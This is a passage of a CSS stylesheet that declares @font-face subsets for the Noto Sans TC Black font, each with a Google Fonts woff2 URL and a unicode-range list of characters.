  unicode-range: U+4fe2-4fe5, U+4fe8-4fea, U+4fec-4fed, U+4fef, U+4ff3-4ff6, U+4ff8-4ffa, U+4ffd-4ffe, U+5000, U+5002, U+5005, U+5008, U+500c, U+500f, U+5013-5016, U+5018, U+501a-501c, U+501e, U+5021-502a, U+502c-502e, U+5030-5032, U+5036, U+503a-503b, U+503e, U+5040-5041, U+5043, U+5045-5046, U+5048, U+504a-504e, U+5051-5053, U+5055, U+505d-5060, U+5063, U+506a, U+506f-5072, U+5078, U+507a-507b, U+507f-5080, U+5088-5089, U+508b-508e, U+5092, U+5095-5096, U+509a-509d, U+50a3, U+50a5, U+50a8, U+50ad, U+50af, U+50b1, U+50b4, U+50ba, U+50c2, U+50c6-50ca, U+50cd-50ce, U+50d5-50d6, U+50d9-50da, U+50dd-50df, U+50e1, U+50e3, U+50e5-50ea, U+50ec-50f1, U+50f3, U+50f5, U+50fb, U+50fe, U+5101-5102, U+5105-5109, U+510b-510c;
}
/* [84] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.84.woff2) format('woff2');
  unicode-range: U+4ece-4ecf, U+4ed1, U+4ed3, U+4ed7, U+4edc-4ee1, U+4ee7-4eeb, U+4eee-4eef, U+4ef1, U+4ef3-4ef5, U+4ef7, U+4efa, U+4efc, U+4f00, U+4f02-4f03, U+4f05, U+4f07-4f09, U+4f0b, U+4f0e, U+4f10, U+4f15, U+4f17-4f18, U+4f1d-4f20, U+4f22, U+4f24, U+4f26, U+4f29-4f2b, U+4f2d, U+4f31-4f32, U+4f35-4f37, U+4f39, U+4f3b, U+4f3e, U+4f41-4f43, U+4f47, U+4f49, U+4f4c, U+4f52, U+4f57-4f58, U+4f5a, U+4f5d-4f5f, U+4f61, U+4f63-4f64, U+4f67, U+4f6a, U+4f6c, U+4f6e-4f70, U+4f72, U+4f74, U+4f76-4f7e, U+4f80-4f84, U+4f88-4f8a, U+4f8d-4f94, U+4f96-4f98, U+4f9a, U+4f9e, U+4fa0-4fa3, U+4fa5-4fa8, U+4faa-4fac, U+4fb2-4fb3, U+4fb7-4fba, U+4fc0-4fc1, U+4fc5-4fc7, U+4fcb, U+4fcd-4fce, U+4fd0-4fd1, U+4fd3-4fd4, U+4fd8-4fdc, U+4fde-4fdf;
}
/* [85] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.85.woff2) format('woff2');
  unicode-range: U+32e1, U+3314, U+3322, U+337f, U+338e-338f, U+339c-339e, U+33a1, U+33c4, U+33d1-33d2, U+3440, U+3449, U+3479, U+3551, U+3569, U+35ad, U+35ce, U+36ac, U+373a, U+3863, U+38ec, U+39b8, U+3a02, U+3a17, U+3a52, U+3b22, U+3bd7, U+3bff, U+3ca5, U+3d68, U+3ddb, U+3de7, U+3deb, U+3e03, U+3e74, U+3f08, U+3f0e, U+3f21, U+3f97, U+4102, U+411b, U+4181, U+43c8, U+4552, U+4576, U+46e5, U+4837, U+493d, U+4a3b, U+4d09, U+4e02, U+4e04-4e05, U+4e07, U+4e0c, U+4e0f-4e11, U+4e13, U+4e15, U+4e17, U+4e19-4e1e, U+4e21-4e22, U+4e24-4e25, U+4e27-4e28, U+4e2b, U+4e30-4e31, U+4e34, U+4e36-4e37, U+4e3c-4e42, U+4e44, U+4e47, U+4e49, U+4e4c-4e4d, U+4e50, U+4e52-4e54, U+4e57, U+4e5a-4e5c, U+4e5e, U+4e60-4e61, U+4e66, U+4e69, U+4e6d, U+4e70-4e71, U+4e78, U+4e80-4e81, U+4e85, U+4e87, U+4e89-4e8a, U+4e8d, U+4e8f, U+4e93, U+4e96, U+4e98-4e99, U+4e9c, U+4e9f-4ea0, U+4ea2, U+4ea5, U+4ea7, U+4ea9, U+4eb0, U+4eb2-4eb3, U+4eb5-4eb7, U+4eb9, U+4ebb-4ebc, U+4ebf, U+4ec2-4ec6, U+4ec8-4ec9;
}
/* [86] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.86.woff2) format('woff2');
  unicode-range: U+3004-3007, U+3012-3019, U+301c-301e, U+3020-3025, U+3030, U+303d, U+3041, U+3043, U+3045, U+3047, U+3049, U+3051-3052, U+3058, U+305c, U+3062, U+306d, U+307a, U+307c, U+3080-3081, U+308e, U+3090-3091, U+3099-309e, U+30a5, U+30c2, U+30c5, U+30e2, U+30ee, U+30f0-30f2, U+30f4-30f6, U+30fd-30fe, U+3105-3126, U+3128-3129, U+3131, U+3134, U+3137, U+3139, U+3141-3142, U+3145, U+3147-3148, U+314b, U+314d-314f, U+3153, U+315c, U+3160-3161, U+3163-3164, U+3181, U+318d, U+3192-3193, U+3196-3198, U+319d-319f, U+3220-3226, U+3231, U+3268, U+3281, U+328b, U+3291-3292, U+3295-3297, U+3299, U+329d, U+329f, U+32a3-32a4, U+32d6;
}
/* [87] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.87.woff2) format('woff2');
  unicode-range: U+2725-274f, U+2752-275b, U+275d-275e, U+2761, U+2763, U+2765-2769, U+276e-276f, U+2771, U+2776-277e, U+2780-2782, U+278a-278c, U+2794-2796, U+2798-2799, U+279c-27a6, U+27a8-27ab, U+27ad, U+27af-27b0, U+27b2-27b3, U+27b7-27b9, U+27bc-27bd, U+27bf, U+27e9-27eb, U+27f5-27f6, U+2800, U+28ec, U+2922, U+2934-2935, U+29bf, U+2a2f, U+2b05-2b07, U+2b1b, U+2b50, U+2b55, U+2cf5, U+2e1c-2e1d, U+2f00, U+2f08, U+2f12, U+2f24, U+2f29, U+2f2f, U+2f3c, U+2f3f, U+2f42, U+2f45, U+2f63-2f64, U+2f83, U+2f8f, U+3003;
}
/* [88] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.88.woff2) format('woff2');
  unicode-range: U+2603-2604, U+2607, U+2609-260b, U+260d-2615, U+2618, U+261a-2623, U+262a, U+262d-2630, U+2638-263e, U+2640-2642, U+2648-2656, U+2658-265c, U+265e-2664, U+2666-2669, U+266b-266f, U+267b, U+2692-2696, U+2698, U+269b-269c, U+26a0-26a1, U+26a3-26a5, U+26aa-26ac, U+26bd-26be, U+26c4-26c5, U+26c8, U+26d1, U+26d3-26d4, U+26e4, U+26e9-26ea, U+26f0-26f5, U+26f9-26fa, U+26fd, U+2701-2702, U+2704-2706, U+2708, U+270a-2724;
}
/* [89] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.89.woff2) format('woff2');
  unicode-range: U+2514-2515, U+2517-2518, U+251b-251d, U+2520, U+2523-2524, U+2528, U+252b-252c, U+252f, U+2533-2534, U+2537, U+253b-253c, U+2541, U+2543-2545, U+254b, U+2550-2574, U+2579, U+2580-2595, U+2597, U+25a1, U+25a3-25a4, U+25a6-25ac, U+25b0, U+25b3-25b4, U+25b6-25b9, U+25bb, U+25bd-25c2, U+25c4, U+25c7-25ca, U+25cc-25cd, U+25d0-25d9, U+25dc-25e6, U+25ea-25eb, U+25ef, U+25fb-25fe, U+2600-2602;
}
/* [90] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.90.woff2) format('woff2');
  unicode-range: U+226b, U+226e-226f, U+2282-2283, U+2295-2296, U+2299, U+22a5, U+22b0-22b1, U+22b9, U+22bf, U+22c5-22c6, U+22c8, U+22d0-22d1, U+22ee, U+2312-2313, U+2318, U+231a-231b, U+2323, U+2328, U+239d, U+23a0, U+23af, U+23e4, U+23e9-23ea, U+23ec, U+23f0-23f3, U+23fa, U+2445, U+2460-2471, U+2474-2481, U+2488-2491, U+24b6-24c5, U+24c7-24ca, U+24cc, U+24ce, U+24d0-24df, U+24e1-24ea, U+24f5, U+24ff, U+2501, U+2503-250d, U+250f-2511, U+2513;
}
/* [91] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.91.woff2) format('woff2');
  unicode-range: U+2032-2033, U+2035, U+2038, U+203e-203f, U+2042-2044, U+2049, U+204d-204e, U+2060-2061, U+2063, U+2070, U+2074-207b, U+207d-2083, U+208a, U+208d-208e, U+20a1, U+20a4, U+20a6, U+20a8-20ae, U+20b1-20b3, U+20b5, U+20b8-20ba, U+20bd, U+20dd, U+20e3, U+2105, U+2109, U+2112-2113, U+2115-2117, U+2120-2121, U+2126, U+212b, U+2139, U+2153, U+2194-2199, U+219d-219e, U+21a0, U+21a9-21aa, U+21ac, U+21af-21b1, U+21b3-21b5, U+21ba-21bb, U+21c4, U+21ca, U+21cc, U+21d0, U+21d2-21d4, U+21d8, U+21dd, U+21e2-21e9, U+2200, U+2202, U+2205-2208, U+220e-220f, U+2211-2212, U+2215, U+2217-221a, U+221d-2220, U+2223, U+2225, U+2227-222b, U+222e, U+2234-2237, U+223c-223d, U+2248, U+2252, U+2256, U+2260-2261, U+2264-2267, U+226a;
}
/* [92] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.92.woff2) format('woff2');
  unicode-range: U+17d2, U+17db, U+1871, U+18fa, U+1bff, U+1d00, U+1d04-1d05, U+1d07, U+1d0a-1d0b, U+1d0d, U+1d0f, U+1d17-1d18, U+1d1b-1d1c, U+1d20-1d22, U+1d25, U+1d2c, U+1d2e, U+1d30-1d31, U+1d33-1d3a, U+1d3c, U+1d3e-1d42, U+1d52, U+1d55, U+1d5b, U+1d5e, U+1d9c, U+1da0, U+1dc4-1dc5, U+1e3b, U+1e43, U+1e45, U+1e47, U+1e63, U+1e6d, U+1e73, U+1ea0, U+1ea2, U+1ea4-1ea9, U+1eab-1eaf, U+1eb1, U+1eb3, U+1eb5, U+1eb7, U+1eb9, U+1ebb, U+1ebd-1ebe, U+1ec0-1ec3, U+1ec5-1ec6, U+1ec9, U+1ecb-1ecd, U+1ecf-1ed1, U+1ed3-1ed5, U+1ed7-1edd, U+1edf, U+1ee1, U+1ee3-1ee7, U+1ee9, U+1eeb, U+1eed, U+1eef-1ef1, U+1ef3, U+1ef7, U+1ef9, U+1f62, U+1fa2, U+2001-2006, U+2009-200a, U+200c-2012, U+2015-2016, U+201a, U+201e, U+2020-2021, U+2023-2025, U+2028, U+202a-202d, U+202f-2030;
}
/* [98] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.98.woff2) format('woff2');
  unicode-range: U+1b7-1be, U+1d0, U+1d2, U+1d4, U+1da, U+1dc-1dd, U+1e1, U+1e3-1e4, U+1e7, U+1e9, U+1eb-1ec, U+1f0-1f1, U+1f3-1f5, U+1f7, U+1f9-1ff, U+219, U+221, U+225-226, U+228-22b, U+22e-22f, U+231-235, U+239, U+23b, U+23e, U+250-252, U+254-255, U+259-25e, U+261-263, U+268-26b, U+26d, U+26f-277, U+279-27a, U+27d-281, U+283, U+28a-28c, U+28f, U+292, U+294-296, U+298-29a, U+29c, U+29f, U+2a1-2a2, U+2a4-2a7, U+2a9-2aa, U+2ae-2b3, U+2b5-2b7, U+2b9-2bf, U+2c2-2c4, U+2c6-2cd, U+2d0, U+2d8-2da, U+2dc, U+2e1-2e3, U+2e7, U+2eb, U+2ee;
}
/* [99] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.99.woff2) format('woff2');
  unicode-range: U+60, U+a1-a4, U+a6-a8, U+aa, U+ac, U+af, U+b1, U+b4-b6, U+b8-ba, U+bc-be, U+c0-c8, U+ca-cc, U+ce-d5, U+d8-df, U+f0, U+f5, U+f7-f8, U+fb, U+fe-100, U+102, U+105, U+107, U+109-10d, U+10f, U+112, U+115, U+117, U+119, U+11b, U+11f, U+121, U+123-124, U+127, U+129, U+12c-12d, U+130-13f, U+141-142, U+144, U+148, U+14b-14c, U+14f-153, U+159-15b, U+15e-161, U+163-166, U+169-16a, U+16d-171, U+173-17e, U+192, U+1a0, U+1a4, U+1aa, U+1ac-1ad, U+1af, U+1b1, U+1b4-1b6;
}
/* [100] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.100.woff2) format('woff2');
  unicode-range: U+2103, U+22c1, U+2302, U+25a0, U+266a, U+2699, U+4f3d, U+4fcf, U+5006, U+50d1, U+5170, U+518c, U+51f0, U+51f6, U+51f9, U+524a, U+52c3, U+5320, U+5349, U+5356, U+53db, U+53ee, U+53f7, U+5480, U+5495, U+5497, U+55e8, U+55ef, U+56b7, U+5824, U+58d8, U+5937, U+59da, U+59e8, U+5a36, U+5a49, U+5a9a, U+5be8, U+5c37, U+5d14, U+5d4c, U+5d50, U+5deb, U+5f55, U+5f77, U+5fbd, U+6052, U+6064-6065, U+608d, U+611a, U+614c, U+6284, U+6296, U+632b, U+634f, U+63a9, U+6488, U+6500, U+652a, U+6556, U+65ec, U+6643, U+6761, U+679a, U+6850, U+6893, U+6897, U+68ad, U+68b3, U+68d5, U+6960, U+6a11, U+6a38, U+6b47, U+6b67, U+6b6a, U+6ccc, U+6f20, U+6f3e, U+70ed, U+7260, U+73b0, U+745f, U+74ca, U+74e3, U+75b5, U+75f4, U+7624, U+7662, U+786e, U+7901, U+79c9, U+79e6, U+7a1a, U+7a62, U+7aca, U+7c98, U+7cb5, U+7d21, U+7d2e, U+7def, U+7ecf, U+7fa8, U+8054, U+8139, U+81b3, U+8259, U+83f1, U+8431, U+849c, U+84ec, U+8549, U+85b0, U+8a6d, U+8a93, U+8ae7, U+8b5a, U+8ba1, U+8bba, U+8cdc, U+8dea, U+8fc7, U+8fd9, U+902e, U+90ca, U+916a, U+916c, U+947c, U+9594, U+95a8, U+95f4, U+971e, U+980c, U+9891, U+98b1, U+98fc, U+9903, U+9957, U+99ae, U+9d09, U+9e9f, U+9edb, U+e602-e605, U+ff16-ff18;
}
/* [101] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.101.woff2) format('woff2');
  unicode-range: U+2191, U+2193, U+25cb, U+2709, U+3127, U+4e0e, U+4e18, U+4e3a, U+4e48, U+4e91, U+4eec, U+5112, U+52a3, U+52ab, U+52f3, U+52fb, U+5339, U+533f, U+53e2, U+543e, U+5572, U+55c6, U+563b, U+5653, U+5657, U+5955, U+5983, U+598d, U+59e6, U+5bb5, U+5bc2, U+5bf9, U+5cb3, U+5d17, U+5dbc, U+60df, U+6190, U+61a4, U+61be, U+62ac, U+62bc, U+636e, U+6398, U+6487, U+6495, U+64ab, U+6577, U+65ac, U+6652, U+66f9, U+683d, U+68b5, U+68da, U+68e7, U+6a59, U+6bef, U+6c50, U+6c9b, U+6e23, U+6e34, U+6e4a, U+6e67, U+6ea2, U+6eb6, U+6feb, U+714c, U+715e, U+7199, U+71ac, U+7231, U+7262, U+7409, U+7469, U+7535, U+753a, U+7682, U+76ba, U+76f2, U+77fd, U+780d, U+7832, U+78c5, U+78ef, U+79be, U+7a84, U+7cb9, U+7cdf, U+7d6e, U+7db1, U+7e61, U+7e7d, U+7e8f, U+7f38, U+7f77, U+7fc5, U+7fe1, U+7ff9, U+800d, U+8015, U+80a2, U+80aa, U+80ba, U+814e, U+8180, U+819d, U+81c0, U+828b, U+82ad, U+82af, U+83f8, U+8403, U+84bc, U+84c9, U+8523, U+8569, U+8591, U+881f, U+884d, U+88d4, U+89c4, U+89c6, U+8a60, U+8a79, U+8b19, U+8bd5, U+8bf7, U+8c03, U+8c79, U+8cc8, U+8d9f, U+8e10, U+8faf, U+9009, U+9017, U+9175, U+9187, U+918b, U+9214, U+946b, U+9470, U+9640, U+9675, U+96ef, U+97cb, U+97e9, U+99b3, U+9b4f, U+9f90, U+ff14, U+1f464;
}
/* [102] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.102.woff2) format('woff2');
  unicode-range: U+a5, U+2190, U+25ce, U+4e56, U+4e9a, U+4ea8, U+4ead, U+4f51, U+4faf, U+5098, U+50ac, U+5147, U+51f8, U+52a1, U+52a8, U+53ed, U+5435, U+5475, U+54a9, U+54c0, U+5564, U+5605, U+5733, U+5764, U+57c3, U+5858, U+5893, U+589c, U+58e2, U+5974, U+599e, U+59a8, U+59ec, U+5b9d, U+5bee, U+5c2c, U+5cfd, U+5de2, U+5e2e, U+5ed6, U+5f65, U+6070, U+61fc, U+6241, U+624e, U+626f, U+6291, U+62cc, U+62d8, U+62da, U+62fe, U+6349, U+6367, U+63ea, U+6435, U+6454, U+64a4, U+64b2, U+64bc, U+64bf, U+64c5, U+64ce, U+6572, U+65e8, U+6602, U+6614, U+6670, U+6688, U+672d, U+673a, U+68cb, U+6912, U+6a61, U+6aac, U+6aaf, U+6ab8, U+6ae5, U+6b96, U+6bc5, U+6c6a, U+6cbe, U+6d78, U+6deb, U+6e7e, U+6e9c, U+6f84, U+7051, U+70ad, U+70f9, U+7119, U+7149, U+71e6, U+72d0, U+72e0, U+7334, U+744b, U+7455, U+7504, U+75ab, U+75b2, U+76c3, U+76fe, U+7948, U+7a74, U+7c72, U+7cca, U+7ce7, U+7f55, U+8154, U+81e3, U+8292, U+83c1, U+83c7, U+845b, U+8475, U+8490, U+85af, U+86d9, U+8774, U+8b39, U+8bed, U+8c54, U+8c6b, U+8c9e, U+8cab, U+8ce6, U+8ced, U+8e48, U+8eb2, U+8eba, U+91c0, U+91d8, U+92b3, U+93fd, U+95ca, U+964c, U+970d, U+9716, U+9774, U+985b, U+9913, U+9935, U+99c1, U+9b31, U+9d5d, U+9d6c, U+fe30, U+ff05, U+ff10, U+ff15;
}
/* [103] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.103.woff2) format('woff2');
  unicode-range: U+926, U+928, U+939, U+94d, U+25c6, U+4e08, U+4e2a, U+4e4f, U+4e59, U+4ec7, U+4f0f, U+4f3a, U+4f62, U+4fae, U+507d, U+5173, U+5187, U+51fd, U+52f8, U+533a, U+535c, U+541e, U+54c7, U+54e9, U+5589, U+559a, U+5690, U+5782, U+582a, U+5962, U+59a5, U+5a77, U+5b66, U+5b99, U+5bd3, U+5c48, U+5c65, U+5d0e, U+5dba, U+5e06, U+5e15, U+5ec1, U+5f00, U+5f4c, U+5f79, U+6055, U+6068, U+609f, U+60b6, U+6170, U+62ab, U+62d3, U+6368, U+6380, U+6492, U+6558, U+6570, U+65a5, U+65ed, U+6606, U+660f, U+6691, U+6749, U+674f, U+6770, U+6795, U+67f3, U+687f, U+68df, U+6953, U+6b20, U+6bbf, U+6d59, U+6d66, U+6daf, U+6dc7, U+6f3f, U+6f51, U+6f70, U+6fa1, U+6ff1, U+704c, U+70ab, U+714e, U+71d9, U+71e5, U+7235, U+72c4, U+73ca, U+742a, U+74f7, U+7529, U+758f, U+766e, U+76fc, U+7891, U+7a3b, U+7b28, U+7bad, U+7c60, U+7ebf, U+7f9e, U+7fc1, U+7ff0, U+7ffc, U+8096, U+8155, U+816b, U+81c2, U+81d8, U+81e5, U+8299, U+8302, U+8304, U+8332, U+83ca, U+8525, U+8606, U+8650, U+8667, U+87f9, U+8a87, U+8abc, U+8b0e, U+8ca7, U+8caa, U+8cca, U+8cec, U+8d39, U+8d6b, U+8e29, U+8fb0, U+901d, U+908f, U+90aa, U+9127, U+919c, U+9215, U+932b, U+95d6, U+96c0, U+97fb, U+9812, U+9817, U+9e79, U+fe0f, U+feff, U+ff06, U+ff0a-ff0b;
}
/* [104] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.104.woff2) format('woff2');
  unicode-range: U+b0, U+93f-940, U+200b, U+22ef, U+25ba, U+2665, U+4f0d, U+4f19, U+4f59, U+5075, U+50b2, U+50b5, U+511f, U+5141, U+5146, U+514c, U+5185, U+51dd, U+522e, U+5319, U+5378, U+53ad, U+53c9, U+53d1, U+53d4, U+543b, U+5442, U+5446, U+5481, U+5507, U+5565, U+55aa, U+5606, U+56ca, U+56fe, U+58fa, U+5915, U+5949, U+5996, U+59fb, U+5b0c, U+5b5f, U+5be2, U+5bfa, U+5c41, U+5ca9, U+5d07, U+5ec8, U+5eca, U+5f18, U+5f4e, U+5f59, U+5f6d, U+5fb9, U+6028, U+6062, U+606d, U+6094, U+60f1, U+6108-6109, U+614e, U+617e, U+61b2, U+61f8, U+6247, U+626d, U+6276, U+62cb, U+62f3, U+64e0, U+6649, U+66a8, U+67f1, U+67f4, U+6842, U+6851, U+69fd, U+6a58, U+6c27, U+6c88, U+6cca, U+6d29, U+6f01, U+6f06, U+6f58, U+6f62, U+6f6d, U+6ffe, U+7058, U+70ae, U+7267, U+75bc, U+76c6, U+7740, U+7955, U+7a00, U+7b4b, U+7be9, U+7c4c, U+7cfe, U+7dbf, U+7e2b, U+7e31, U+809d, U+80de, U+8108, U+81df, U+8277, U+82bd, U+8352, U+8393, U+8404, U+856d, U+8587, U+868a, U+8776, U+87ba, U+886b, U+8870, U+88d5, U+896a, U+896f, U+8a23, U+8ad2, U+8b00, U+8b20, U+8cb8, U+8ce0, U+8d81, U+8db4, U+8ef8, U+8f1b, U+8f5f, U+8fa8, U+906e, U+9077, U+90b1, U+90c1, U+9165, U+92c1, U+95e8, U+975a, U+98c6, U+9ecf, U+9f0e, U+9f52, U+ff12-ff13;
}
/* [105] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.105.woff2) format('woff2');
  unicode-range: U+627-629, U+631, U+639, U+644, U+64a, U+25cf, U+2606, U+2764, U+3008-3009, U+4e38, U+4ed5, U+4ef0, U+4fe0, U+5085, U+5211-5212, U+5272, U+52fe, U+5366, U+54ac, U+5587, U+55b5, U+561b, U+5751, U+576a, U+57cb, U+594f, U+5951, U+596e, U+59d1, U+5ac1, U+5b8b, U+5c4d, U+5ca1, U+5e7d, U+5edf, U+5ef7, U+5fa1, U+5faa, U+5fcc, U+5ffd, U+62b9, U+6316, U+6350, U+6478, U+647a, U+64b0, U+6591, U+659c, U+65a4, U+65f6, U+6607, U+6674, U+6765, U+679d, U+68a8, U+6b3a, U+6c57, U+6c61, U+6c90, U+6cbf, U+6cdb, U+6d69, U+6db5, U+6dd1, U+70d8, U+71d5, U+72ac, U+72fc, U+7336, U+7344, U+7384, U+745c, U+7470, U+75d5, U+7652, U+76c8, U+76e7, U+7709, U+7747, U+7763, U+77ad, U+7802, U+78a7, U+78b3, U+78c1, U+7926, U+796d, U+798d, U+7aae, U+7b52, U+7d68, U+7d81, U+7e5e, U+7e69, U+7e73, U+7f50, U+7f70, U+7f75, U+80c3, U+8106, U+818f, U+81a9, U+81ed, U+820c, U+82d1, U+8461, U+84b8, U+852c, U+863f, U+8679, U+86c7, U+8702, U+88c2, U+88f8, U+8af8, U+8b7d, U+8ca2, U+8d64, U+8d74, U+8d99, U+8e8d, U+8ecc, U+8fc5, U+9022, U+9038, U+905c, U+9081, U+9189, U+9234, U+92d2, U+962a, U+9646, U+96d5, U+971c, U+9838, U+9875, U+98c4, U+99db, U+9a5f, U+9cf4, U+9d28, U+9daf, U+9df9, U+9f9c, U+ff11, U+ff1e;
}
/* [106] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.106.woff2) format('woff2');
  unicode-range: U+2500, U+4e1f, U+4e43, U+4eff, U+4f50, U+4f54, U+4f69, U+4fb6, U+4fc4, U+50a2, U+50bb, U+50be, U+5118, U+5154, U+51cc, U+5360, U+53b2, U+53ec, U+540b, U+5537, U+558a, U+5617, U+57d4, U+5857, U+58ef, U+58f9, U+592f, U+5954, U+59ae, U+59ca, U+5a03, U+5acc, U+5b64, U+5c3f, U+5c6f, U+5d29, U+5de1, U+5dfe, U+5e16, U+5ec9, U+5f7c, U+5f81, U+5f92, U+6016, U+6021, U+6046, U+6089, U+60d1, U+6155, U+6191, U+6212, U+62d4, U+632f, U+642c, U+6490, U+64a5, U+64cb, U+64e6, U+6524, U+6597, U+65e6, U+66b1, U+6846, U+6876, U+6881, U+6beb, U+6ce5, U+6d25, U+6dcb, U+6e21, U+6ec5, U+6f32, U+707d, U+708e, U+71c3, U+722c, U+723a, U+727d, U+731b-731c, U+7345, U+7375, U+73ab, U+7433-7434, U+758a, U+764c, U+76dc, U+7720, U+77ac, U+7897, U+78a9, U+78b0, U+78da, U+7c92, U+7d17, U+7dd2, U+7f51, U+7f69, U+7fe0, U+8017, U+8058, U+8070, U+8105, U+8150, U+8178-8179, U+81bd, U+820d, U+8303, U+838e, U+83cc, U+8482, U+857e, U+85a9, U+85e4, U+8896, U+88cf, U+8a98, U+8c8c, U+8cc0, U+8da8, U+8dcc, U+8e5f, U+8ed2, U+8f29, U+8fad, U+8fb1, U+903e, U+9059, U+9072, U+9075, U+90ce, U+91e3, U+9285, U+9298, U+934a, U+937e, U+95a3, U+9676-9677, U+99a8, U+99d0, U+9a45, U+9a6c, U+9ad2, U+9b45, U+9d3b, U+9e7d, U+9e7f;
}
/* [107] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.107.woff2) format('woff2');
